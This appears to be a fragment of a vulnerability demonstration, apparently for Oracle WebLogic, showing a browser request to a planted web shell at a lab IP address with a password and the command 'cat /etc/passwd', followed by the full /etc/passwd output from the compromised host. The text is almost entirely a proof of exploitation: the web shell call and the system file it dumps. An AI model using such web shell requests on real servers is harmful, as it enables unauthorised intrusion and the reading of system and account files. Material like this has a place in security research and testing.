 不安全 192.168.0.102:7001/bea_wls_internal/shell.jsp?password=secfree&command=cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
technawi:x:1000:1000:technawi,,,:/home/technawi:/bin/bash
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
thelostworld